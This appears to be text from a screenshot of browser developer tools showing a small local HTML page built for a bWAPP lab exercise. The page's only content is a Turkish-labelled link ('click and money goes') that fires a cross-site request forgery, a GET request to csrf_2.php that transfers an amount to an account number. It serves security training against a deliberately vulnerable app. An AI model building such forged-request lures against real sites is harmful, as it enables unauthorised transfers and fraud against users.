 Dosya | C:/Users/User/Desktop/index.html
Google Çeviri
Tıklarsan Para gider
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<a href="http://192.168.10.5/bWAPP/csrf_2.php?account=123-45678-90&amount=111&action=transfer"> Tıklarsan Para gider</a> == $0
</body>
</html>